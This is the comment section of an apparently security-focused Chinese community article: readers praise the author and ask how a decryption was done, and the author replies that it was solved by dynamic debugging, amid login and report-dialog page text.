大佬,能加个微信么,想了解一下前面那个解密怎么搞的
请先
登录
后评论
居居
2022-02-15 23:56
太强了,大佬能加个好友么?请教一下
请先
登录
后评论
dota_st
2022-02-16 11:55
如文章所说,动态调试解,还有不知道为什么社区评论经常出现不了
请先
登录
后评论
ZAC安全
2022-03-02 09:10
师傅tql
请先
登录
后评论
请先
登录
后评论
dota_st
9 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!